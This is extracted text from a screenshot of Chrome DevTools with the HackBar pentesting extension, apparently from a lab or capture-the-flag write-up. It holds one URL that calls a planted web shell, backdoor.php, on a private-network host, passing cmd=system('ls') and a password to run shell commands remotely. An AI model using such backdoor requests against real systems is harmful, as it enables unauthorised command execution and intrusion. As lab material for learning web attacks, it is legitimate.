 DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.31.63/backdoor.php?cmd=system('ls')&password=iloveyou
Use POST method